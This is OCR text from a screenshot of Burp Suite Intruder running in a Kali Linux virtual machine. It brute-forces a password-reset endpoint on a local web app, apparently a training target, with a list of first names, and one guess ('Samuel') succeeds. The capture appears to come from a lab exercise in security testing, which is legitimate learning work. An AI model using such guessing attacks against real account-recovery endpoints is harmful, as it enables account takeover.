 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:20
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type define
Payload set: 1 Payload count: 100
Payload type: Simple list Request count: 100
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
James
Robert
John
Michael
William
David
Richard
Joseph
Thomas
Charles
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
2. Intruder attack of localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
62 Ethan 401 452
63 Jeremy 401 452
64 Harold 401 452
65 Keith 401 452
66 Christian 401 452
67 Samuel 200 764
68 Noah 401 452
69 Gerald 401 452
70 Carl 401 452
71 Terry 401 452
72 Sean 401 452
Request Response
Pretty Raw Hex \n
1 POST /rest/user/reset-password HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 88
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
Search... 0 matches
Finished
Right Ctrl